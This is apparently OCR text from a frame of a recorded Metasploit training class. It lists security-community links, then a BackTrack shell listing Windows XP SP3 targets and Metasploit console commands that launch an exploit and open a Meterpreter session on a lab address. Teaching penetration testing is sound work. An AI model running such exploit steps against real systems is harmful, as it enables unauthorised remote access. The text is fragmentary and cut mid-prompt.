 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
View Virtual Machine Window
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
48 Windows XP SP3 Hungarian (NX)
49 Windows XP SP3 Italian (NX)
50 Windows XP SP3 Japanese (NX)
51 Windows XP SP3 Korean (NX)
52 Windows XP SP3 Dutch (NX)
53 Windows XP SP3 Norwegian (NX)
54 Windows XP SP3 Polish (NX)
55 Windows XP SP3 Portuguese - Brazilian (NX)
56 Windows XP SP3 Portuguese (NX)
57 Windows XP SP3 Russian (NX)
58 Windows XP SP3 Swedish (NX)
59 Windows XP SP3 Turkish (NX)
msf exploit( ) > set target 7
target => 7
msf exploit( ) > exploit
Started bind handler
Attempting to trigger the vulnerability...
Sending stage (748032 bytes) to 172.16.32.128
Meterpreter session 1 opened (172.16.32.129:46605 -> 172.16.32.128:8080) at
2010-05-08 15:12:50 -0400
Shell
root@bt: /pe
15:12